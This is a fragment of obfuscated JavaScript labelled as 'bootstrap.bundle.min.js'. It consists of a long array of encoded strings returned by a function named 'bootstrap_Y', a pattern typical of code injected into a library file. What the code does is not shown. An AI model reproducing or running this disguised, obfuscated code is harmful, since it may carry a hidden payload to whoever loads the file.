','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m','q3Do','iJqI','W7S4ha','sYtcRq','WQddGvG','lwzP','ktTT','Aw5U','W48qEG','cuTl','WQZdNf8','zufS','ycpdTK5bscK','b18b','rSoFqW','iMnH','lxzW','CM0T','xtu1','zcbo','kCkiWRe','De5H','W71fAW','EhbP','p8kkWQ0','q8kFqa','W43cONu','CgHV','hcXN','WObhWQm','ic8G','W5hdJSke','zxHW','W7LpEG','tSkxsW','cdZcOq','n2fk','w8omBW','cW58','aSkFra','W7JdSmk0','ANf1','q2fY','hSkhW60','W7mxkG','WRpdQX0','W6hcNCoa','W7jAEa','y3z2','Bwf4','W69sgq','WRFdHxe','CMf0','svmz','xCksW6y','WRrSxa','WQddGWm','ys1K','mJaY','WR3dLe4','jZldJW','fYNcVa','ESk4W78','WQZcU3O','W6tdP8k7','zY04','WRDnW58','mwSF','D8ktWRu','CMrO','AxPL','gI/cOW','W7FcL8ok','qCktvW','yxjP','ba7cSq','EdTJ','WQDXW68','nsWG','fConna','W43cPMS','Axbv','xSksWRy','mdaL','eSkuW6i','k8kBWQa','BwjL','igfY','B8k1W7q','W5WpWQm','WPFdQuG','W4xcR2e','WRWQkW','mtaW','dmkDW6e','AMf2','WOrcW7C','ht1V','o2zV','dx5Z','oIaW','Dgv4','Aw9U','WPG/WRe','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map